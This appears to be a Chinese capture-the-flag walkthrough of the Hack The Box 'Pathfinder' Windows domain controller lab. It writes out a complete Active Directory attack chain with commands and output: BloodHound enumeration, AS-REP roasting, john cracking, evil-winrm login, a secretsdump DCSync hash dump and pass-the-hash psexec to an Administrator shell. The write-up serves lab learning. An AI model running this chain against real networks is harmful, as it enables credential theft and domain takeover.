正文
nmap扫描结束,看到了不寻常的88和389端口,88端口运行着Kerberos服务,389端口运行着LDAP服务(轻型目录访问协议),Kerberos是一种计算机网络授权协议,用来在非安全网络中,对个人通信以安全的手段进行身份认证。LDAP是基于客户/服务器模式的目录数据库。
lao@laolao:~$ sudo nmap -sS -A -Pn 10.10.10.30 Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-11 21:43 CST Stats: 0:01:27 elapsed; 0 hosts completed (1 up), 1 undergoing Traceroute Traceroute Timing: About 32.26% done; ETC: 21:45 (0:00:00 remaining) Nmap scan report for localhost (10.10.10.30) Host is up (0.20s latency). Not shown: 989 closed ports PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-08-11 20:52:49Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.91%E=4%D=8/11%OT=53%CT=1%CU=40088%PV=Y%DS=2%DC=T%G=Y%TM=6113D48 OS:1%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10E%TI=I%CI=I%II=I%SS=S%TS= OS:U)OPS(O1=M54DNW8NNS%O2=M54DNW8NNS%O3=M54DNW8%O4=M54DNW8NNS%O5=M54DNW8NNS OS:%O6=M54DNNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y% OS:DF=Y%T=80%W=FFFF%O=M54DNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD= OS:0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S OS:=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R= OS:Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F= OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T OS:=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD= OS:Z) Network Distance: 2 hops Service Info: Host: PATHFINDER; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: 7h07m48s | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2021-08-11T20:53:14 |_ start_date: N/A TRACEROUTE (using port 995/tcp) HOP RTT ADDRESS 1 196.51 ms localhost (10.10.14.1) 2 196.84 ms localhost (10.10.10.30) OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 102.24 seconds lao@laolao:~$
masscan是一种Internet规模的端口扫描程序,可用于对Internet或内部网络。虽然默认传输速率仅为100数据包/秒,它可以可选地高达2500万个数据包/秒,速度足以在3分钟内扫描Internet的一个端口。
nmap详细探测后用masscan再查一遍会发现另一个端口5985,5985端口是windows服务winrm默认使用端口,是windows中一种基于powershell命令行进行远程管理的服务。由此可见此靶机是一台windows域控服务器。
lao@laolao:~$ sudo masscan 10.10.10.30 -p 1-65535 -e tun0 --rate=10000 [sudo] lao 的密码: Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2021-08-16 13:09:24 GMT Initiating SYN Stealth Scan Scanning 1 hosts [65535 ports/host] Discovered open port 9389/tcp on 10.10.10.30 Discovered open port 49666/tcp on 10.10.10.30 Discovered open port 49667/tcp on 10.10.10.30 Discovered open port 636/tcp on 10.10.10.30 Discovered open port 445/tcp on 10.10.10.30 Discovered open port 47001/tcp on 10.10.10.30 Discovered open port 3268/tcp on 10.10.10.30 Discovered open port 49683/tcp on 10.10.10.30 Discovered open port 389/tcp on 10.10.10.30 Discovered open port 88/tcp on 10.10.10.30 Discovered open port 5985/tcp on 10.10.10.30
Bloodhound
BloodHound 使用可视化图形显示域环境中的关系,攻击者可以使用 BloodHound 识别高度复杂的攻击路径,防御者可以使用 BloodHound 来识别和防御那些相同的攻击路径。蓝队和红队都可以使用 BloodHound 轻松深入域环境中的权限关系。BloodHound 通过在域内导出相关信息,在将数据收集后,将其导入Neo4j 数据库中,进行展示分析。因此在安装 BloodHound 时,需要安装 Neo4j 数据库。因为 Neo4j 数据库需要 Java 支持,因此安装 BloodHound 需要先安装 Java
安装neo4j:sudo apt install neo4j,安装bloodhound:可以直接apt但是我失败了,就直接从gayhub上下载了。安装好后启动一下neo4j
lao@laolao:~/桌面$ sudo neo4j console Directories in use: home: /usr/share/neo4j config: /usr/share/neo4j/conf logs: /usr/share/neo4j/logs plugins: /usr/share/neo4j/plugins import: /usr/share/neo4j/import data: /usr/share/neo4j/data certificates: /usr/share/neo4j/certificates run: /usr/share/neo4j/run Starting Neo4j. WARNING: Max 1024 open files allowed, minimum of 40000 recommended. See the Neo4j manual. 2021-08-15 08:28:40.480+0000 INFO Starting... 2021-08-15 08:28:50.990+0000 INFO ======== Neo4j 4.2.1 ======== 2021-08-15 08:29:12.900+0000 INFO Initializing system graph model for component 'security-users' with version -1 and status UNINITIALIZED 2021-08-15 08:29:12.912+0000 INFO Setting up initial user from defaults: neo4j 2021-08-15 08:29:12.912+0000 INFO Creating new user 'neo4j' (passwordChangeRequired=true, suspended=false) 2021-08-15 08:29:12.924+0000 INFO Setting version for 'security-users' to 2 2021-08-15 08:29:12.931+0000 INFO After initialization of system graph model component 'security-users' have version 2 and status CURRENT 2021-08-15 08:29:12.936+0000 INFO Performing postInitialization step for component 'security-users' with version 2 and status CURRENT 2021-08-15 08:29:17.625+0000 INFO Bolt enabled on localhost:7687. 2021-08-15 08:29:20.696+0000 INFO Remote interface available at http://localhost:7474/ 2021-08-15 08:29:20.697+0000 INFO Started.
接着浏览器打开http://localhost:7474/browser/用默认用户名密码:neo4j,neo4j登录,按照提示修改默认密码我的密码是这个capsule-life-condor-boris-jason-4871
然后来到bloodhound的安装目录启动一下bloodhound,用自己的用户名密码登录即可
laolao:~/BloodHound-linux-x64$ ./BloodHound
还要安装一个收集器bloodhound-python,pip安装没成功,就直接从GitHub里下载安装惹( ̄﹃ ̄)
git clone https://github.com/fox-it/BloodHound.py.git sudo python3 ./setup.py install
用法如下,这里知道了域名megacorp.local,用户名sandra,密码Password1234!,主机名pathfinder.megacorp.local(上一题中用猕猴桃得到的)
lao@laolao:~/BloodHound.py$ python bloodhound.py usage: bloodhound.py [-h] [-c COLLECTIONMETHOD] [-u USERNAME] [-p PASSWORD] [-k] [--hashes HASHES] [-ns NAMESERVER] [--dns-tcp] [--dns-timeout DNS_TIMEOUT] [-d DOMAIN] [-dc HOST] [-gc HOST] [-w WORKERS] [-v] [--disable-pooling] [--disable-autogc] [--zip] Python based ingestor for BloodHound For help or reporting issues, visit https://github.com/Fox-IT/BloodHound.py optional arguments: -h, --help show this help message and exit -c COLLECTIONMETHOD, --collectionmethod COLLECTIONMETHOD Which information to collect. Supported: Group,LocalAdmin, Session, Trusts, Default (all previous),DCOnly (no computer connections), DCOM, RDP,PSRemote,LoggedOn, ObjectProps, ACL, All (all except LoggedOn).You can specify more than one by separating them with a comma. (default: Default) -u USERNAME, --username USERNAME Username. Format: username[@domain]; If the domain is unspecified, the current domain is used. -p PASSWORD, --password PASSWORD Password -k, --kerberos Use kerberos --hashes HASHES LM:NLTM hashes -ns NAMESERVER, --nameserver NAMESERVER Alternative name server to use for queries --dns-tcp Use TCP instead of UDP for DNS queries --dns-timeout DNS_TIMEOUT DNS query timeout in seconds (default: 3) -d DOMAIN, --domain DOMAIN Domain to query. -dc HOST, --domain-controller HOST Override which DC to query (hostname) -gc HOST, --global-catalog HOST Override which GC to query (hostname) -w WORKERS, --workers WORKERS Number of workers for computer enumeration (default: 10) -v Enable verbose output --disable-pooling Don't use subprocesses for ACL parsing (only for debugging purposes) --disable-autogc Don't automatically select a Global Catalog (use only if it gives errors) --zip Compress the JSON output files into a zip archive lao@laolao:~/BloodHound.py$
运行:bloodhound-python -d megacorp.local -u sandra -p "Password1234!" -gc pathfinder.megacorp.local -c all -ns 10.10.10.30,-c all收集所有的信息
lao@laolao:~/BloodHound.py$ bloodhound-python -d megacorp.local -u sandra -p "Password1234!" -gc pathfinder.megacorp.local -c all -ns 10.10.10.30 INFO: Found AD domain: megacorp.local INFO: Connecting to LDAP server: Pathfinder.MEGACORP.LOCAL INFO: Found 1 domains INFO: Found 1 domains in the forest INFO: Found 1 computers INFO: Connecting to LDAP server: Pathfinder.MEGACORP.LOCAL INFO: Found 5 users INFO: Connecting to GC LDAP server: pathfinder.megacorp.local INFO: Found 51 groups INFO: Found 0 trusts INFO: Starting computer enumeration with 10 workers INFO: Querying computer: Pathfinder.MEGACORP.LOCAL INFO: Done in 00M 41S lao@laolao:~/BloodHound.py$ ls 20210815175123_computers.json 20210815175123_domains.json 20210815175123_groups.json 20210815175123_users.json bloodhound bloodhound.egg-info bloodhound.py build dist Dockerfile LICENSE README.md setup.py lao@laolao:~/BloodHound.py$
把获得的四个直接拖到bloodhound的界面会自动导入

点击Find Principles with DCSync Rights(查找具有DCSync权限的原则)出现了一个新的用户:svc_bes,它的ASREP Roastable=True表示可以对它进行ASREP Roasting攻击

svc_bes隶属的两个用户组——Domain Users:普通用户,其权限低,一般拥有简单的访问功能,没有安装和卸载软件的权利,没有共享文件夹的权限,Remote Management Users: 此组的成员可以通过管理协议(例如,通过 Windows 远程管理服务实现的 WS-Management)访问 WMI 资源。这仅适用于授予用户访问权限的 WMI 命名空间。允许用户使用服务器管理器控制台管理服务器。等会可以远程登录一下看看。

svc_bes对域控服务器具有GetChangesAll权限,这意味着该账号能够请求从域控服务器复制数据并获得注入用户哈希之类的敏感信息

- ASREP Roastable: Whether the user can be ASREP roasted. For more info about that attack, see https://github.com/GhostPack/Rubeus#asreproast
- 对于域用户,如果设置了选项”Do not require Kerberos preauthentication”,此时向域控制器的88端口发送AS_REQ请求,对收到的AS_REP内容(enc-part底下的ciper,因为这部分是使用用户hash加密session-key,我们通过进行离线爆破就可以获得用户hash)重新组合,能够拼接成”Kerberos 5 AS-REP etype 23”(18200)的格式,接下来可以使用hashcat对其破解,最终获得该用户的明文口令

用GrtNPUsers获取svc_bes的TGT
在一些计算机安全系统中,TGT (Ticket Granting Ticket或Ticket to Get Tickets)是一个小型的加密身份文件,有一定的有效期。身份验证后,将此文件授予用户,由身份验证服务(如Kerberos)的KDC子系统进行数据流量保护。TGT文件包含会话密钥、过期日期和用户的IP地址,可以保护用户免受中间人攻击。TGT用于从TGS (ticket Granting service)获取服务票。用户只有在提供此服务票据后才被授予访问网络服务的权限
lao@laolao:~$ GetNPUsers.py megacorp.local/svc_bes -request -no-pass -dc-ip 10.10.10.30 /home/lao/.local/lib/python2.7/site-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release. from cryptography import utils, x509 Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation [*] Getting TGT for svc_bes $krb5asrep$23$svc_bes@MEGACORP.LOCAL:5b86773f05a9246ed88b1489561e4da9$4102aee1dd2332b91d7e4d9fe9c8920cf4e11255a62e2d21584e1dc23ea1887fb004ce0ba598b7cec16e4fc27c80f23186a6168f1312d8e1ecef0ba81f400a2f3611efd1f3e74128702d88a5465d69d79e8538b4788c484e8175f88a9455a041d3ec68330a940f6cf89f89ad443cab070968700bfa191d864b8a7384133cec5dfc73a9785157f40440a5fdfaebb7ad07d6ea50bf219cdcbc90e6cde5f36f183c9023d3d607d7532572708db55227f3e65b30f4de73a0b221652f56732478ec122d7ed4c94f6c061d6d427592a6530d0c62d7e29d8fd68b554400c1cc280c52e55d91517751acbd3053d8d8501225b752 lao@laolao:~$
positional arguments:
target domain/username[:password]optional arguments:
-request Requests TGT for users and output them in JtR/hashcat format (default False)
-no-pass don't ask for password (useful for -k)
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target parameter
用john来解码,获得的密码:Sheffield19,紧接着安装evil-winrm用于登录WinRM:sudo gem install evil-winrm
evil-winrm是Windows远程管理(WinRM) Shell的终极版本。
Windows远程管理是“WS 管理协议的 Microsoft 实施,该协议是基于标准 SOAP、不受防火墙影响的协议,允许不同供应商的硬件和操作系统相互操作。而微软将其包含在他们的系统中,是为了便于系统管理员在日常工作中,远程管理服务器,或通过脚本同时管理多台服务器,以提高他们的工作效率。
此程序可在启用此功能的任何Microsoft Windows服务器上使用(通常端口为5985),当然只有在你具有使用凭据和权限时才能使用。因此,我们说它可用于黑客攻击的后利用/渗透测试阶段。相对于攻击者来说,这个程序能为他们提供更好更简单易用的功能。当然,系统管理员也可以将其用于合法目的,但其大部分功能都集中于黑客攻击/渗透测试。
https://www.freebuf.com/sectool/210479.html
lao@laolao:~$ john 1.txt --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Sheffield19 ($krb5asrep$23$svc_bes@MEGACORP.LOCAL) 1g 0:00:00:11 DONE (2021-08-15 23:13) 0.08764g/s 929318p/s 929318c/s 929318C/s Sherbear94..Shawne116 Use the "--show" option to display all of the cracked passwords reliably Session completed lao@laolao:~$
输入用户名密码在桌面获得user的flag
lao@laolao:~$ evil-winrm -i 10.10.10.30 -u svc_bes -p Sheffield19 Evil-WinRM shell v3.2 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:Userssvc_besDocuments> cd ../Desktop *Evil-WinRM* PS C:Userssvc_besDesktop> dir Directory: C:Userssvc_besDesktop Mode LastWriteTime Length Name ---- ------------- ------ ---- -ar--- 2/25/2020 2:35 PM 32 user.txt *Evil-WinRM* PS C:Userssvc_besDesktop> type user.txt b05fb166688a8603d970c6d033f637f1 *Evil-WinRM* PS C:Userssvc_besDesktop>
还有一个条件没有用,GetChangesAll权限,于是继续提权用secretsdump来抓取hash
secretsdump可以获取域内主机甚至域控上的hash值
secretsdump可以通过多种方法获取{sam, secrets, cached and ntds}中保存的用户凭证。
主要从SAM、LSA secrets(包括 cached creds)和域控的NTDS.dit(包括Supplemental Credentials,可能有明文密码)三处获取用户凭证,唯一的一点是不能dump LSASS进程在内存中的数据。
https://pythonpig.github.io/2019/07/16/Windows-hash-dump%E4%B9%8Bsecretsdump/
lao@laolao:~$ secretsdump.py -dc-ip 10.10.10.30 MEGACORP.LOCAL/svc_bes:Sheffield19@10.10.10.30 Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied [*] Dumping Domain Credentials (domainuid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9f700dbf7b492969aac5943dab22ff3::: svc_bes:1104:aad3b435b51404eeaad3b435b51404ee:0d1ce37b8c9e5cf4dbd20f5b88d5baca::: sandra:1105:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d::: PATHFINDER$:1000:aad3b435b51404eeaad3b435b51404ee:769f8f9b6b2bf1312c7376b09bbb6f3b::: [*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:056bbaf3be0f9a291fe9d18d1e3fa9e6e4aff65ef2785c3fdc4f6472534d614f Administrator:aes128-cts-hmac-sha1-96:5235da455da08703cc108293d2b3fa1b Administrator:des-cbc-md5:f1c89e75a42cd0fb krbtgt:aes256-cts-hmac-sha1-96:d6560366b08e11fa4a342ccd3fea07e69d852f927537430945d9a0ef78f7dd5d krbtgt:aes128-cts-hmac-sha1-96:02abd84373491e3d4655e7210beb65ce krbtgt:des-cbc-md5:d0f8d0c86ee9d997 svc_bes:aes256-cts-hmac-sha1-96:2712a119403ab640d89f5d0ee6ecafb449c21bc290ad7d46a0756d1009849238 svc_bes:aes128-cts-hmac-sha1-96:7d671ab13aa8f3dbd9f4d8e652928ca0 svc_bes:des-cbc-md5:1cc16e37ef8940b5 sandra:aes256-cts-hmac-sha1-96:2ddacc98eedadf24c2839fa3bac97432072cfac0fc432cfba9980408c929d810 sandra:aes128-cts-hmac-sha1-96:c399018a1369958d0f5b242e5eb72e44 sandra:des-cbc-md5:23988f7a9d679d37 PATHFINDER$:aes256-cts-hmac-sha1-96:6f1aa71d9ce63cffc892ac5e8910baee9d8df68cb5a20b5425317ed3bc24dab4 PATHFINDER$:aes128-cts-hmac-sha1-96:bb5b959274d7f4bdf48eb335a0a8a552 PATHFINDER$:des-cbc-md5:ba61ad5b79679bcd [*] Cleaning up... lao@laolao:~$
得到了Administer密码的hash值,可以用psexec获得root的flag
PsExec 是由 Mark Russinovich 创建的 Sysinternals Suite 中包含的工具。最初,它旨在作为系统管理员的便利工具,以便他们可以通过在远程主机上运行命令来执行维护任务。PsExec 可以算是一个轻量级的 telnet 替代工具,它使您无需手动安装客户端软件即可执行其他系统上的进程,并且可以获得与命令控制台几乎相同的实时交互性。PsExec最强大的功能就是在远程系统和远程支持工具(如 ipconfig、whoami)中启动交互式命令提示窗口,以便显示无法通过其他方式显示的有关远程系统的信息。
https://rcoil.me/2019/08/%E3%80%90%E7%9F%A5%E8%AF%86%E5%9B%9E%E9%A1%BE%E3%80%91%E6%B7%B1%E5%85%A5%E4%BA%86%E8%A7%A3%20PsExec/
lao@laolao:~$ psexec.py megacorp.local/Administrator@10.10.10.30 -hashes aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18 Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation [*] Requesting shares on 10.10.10.30..... [*] Found writable share ADMIN$ [*] Uploading file pqQXHPWT.exe [*] Opening SVCManager on 10.10.10.30..... [*] Creating service xEoo on 10.10.10.30..... [*] Starting service xEoo..... [!] Press help for extra shell commands Microsoft Windows [Version 10.0.17763.107] (c) 2018 Microsoft Corporation. All rights reserved. C:Windowssystem32>cd C: C:WindowsSystem32 C:Windowssystem32>cd ....UsersAdministratorDesktop C:UsersAdministratorDesktop>dir Volume in drive C has no label. Volume Serial Number is BEDE-E51D Directory of C:UsersAdministratorDesktop 08/15/2021 10:46 AM <DIR> . 08/15/2021 10:46 AM <DIR> .. 02/25/2020 03:33 PM 32 root.txt 08/15/2021 10:46 AM 0 type 2 File(s) 32 bytes 2 Dir(s) 13,197,717,504 bytes free C:UsersAdministratorDesktop>type root.txt ee613b2d048303e5fd4ac6647d944645 C:UsersAdministratorDesktop>
参考链接
https://blog.csdn.net/qianxiaoyiran311/article/details/106027299
http://imin.red/0x04-hackthebox-pathfinder/